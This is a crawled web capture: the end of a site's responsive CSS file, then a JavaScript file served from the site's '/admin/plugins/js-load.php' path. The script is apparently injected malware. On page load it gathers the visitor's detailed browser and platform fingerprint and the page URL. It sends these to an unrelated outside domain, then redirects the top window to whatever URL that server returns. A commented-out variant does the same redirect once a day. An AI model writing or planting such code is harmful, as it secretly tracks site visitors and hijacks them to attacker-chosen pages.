  }
  .article-holder .img-block {
    margin: 0 0 20px;
  }

  .page-header .holder {
    padding: 15px;
  }
  .page-header h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .page-header .link {
    float: none;
    display: block;
    margin: 0 -15px 15px;
  }

  .content-section .img-holder {
    margin: 0 0 20px;
  }

  .info-holder .info-block .col01 {
    width: 45%;
  }

  .info-block .title {
    width: 49%;
  }
  .info-block .description {
    width: 47%;
  }

  .footer-content .column {
    padding: 0 16px;
  }

  #footer .partners-block {
    text-align: left;
  }
  #footer .partners-block ul {
    margin: 0 0 0 -50px;
  }
  #footer .partners-block ul li {
    margin: 0 0 20px 50px;
  }
  .nav-tabs > li > a {
	font-size: 10px;
	padding: 5px;  
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'2dfbfdb1f8ecdfa60174da67f13a074f',
                    ex:1768931226798,
                    v: 'b63c507d-9dae-43d4-a338-8bb669fe539b',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    